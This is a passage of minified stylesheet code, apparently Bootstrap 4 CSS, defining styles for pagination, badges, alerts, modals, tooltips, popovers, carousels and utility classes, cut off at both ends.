rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media 